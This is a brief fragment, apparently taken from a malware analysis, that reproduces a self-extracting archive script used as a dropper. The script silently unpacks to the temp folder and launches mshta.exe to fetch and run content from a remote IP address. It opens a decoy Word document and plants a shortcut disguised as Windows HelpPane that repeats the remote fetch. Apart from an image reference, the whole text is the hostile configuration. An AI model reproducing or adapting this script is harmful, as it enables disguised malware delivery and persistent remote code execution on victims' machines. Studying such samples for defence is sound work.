 自解压命令.txt
1 ;The comment below contains SFX script commands
2
3 Path=%temp%
4 Setup=C:\Windows\System32\mshta.exe http://192.119.111.4/xx/dv
5 Setup=GSHword.docx
6 Silent=1
7 Overwrite=1
8 Update=U
9 Shortcut=T, "C:\Windows\System32\mshta.exe  http://192.119.111.4/xx/dv", , , HelPPane, C:\Windows\HelpPane.exe